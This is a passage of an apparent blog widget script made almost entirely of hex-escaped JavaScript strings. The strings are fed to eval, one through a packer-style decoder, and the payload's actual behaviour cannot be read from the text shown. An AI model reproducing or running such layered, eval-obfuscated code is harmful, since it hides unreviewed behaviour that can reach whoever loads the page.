\x36\x45\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x34\x31\x7c\x78\x33\x43\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x33\x33\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x37\x39\x7c\x78\x37\x38\x7c\x78\x33\x39\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x36\x41\x7c\x78\x37\x31\x7c\x78\x35\x30\x7c\x78\x34\x32\x7c\x78\x35\x36\x7c\x78\x34\x34\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x33\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x5f\x30\x78\x37\x61\x62\x33\x7c\x78\x33\x41\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x34\x42\x7c\x78\x35\x46\x7c\x78\x32\x31\x7c\x78\x34\x41\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x35\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x31\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x32\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x34\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x44\x7c\x78\x32\x41\x7c\x78\x35\x42\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x39\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mQxPF5);
// Main Widget Posts Scripts
var _nfRrZQ= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x47\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x31\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5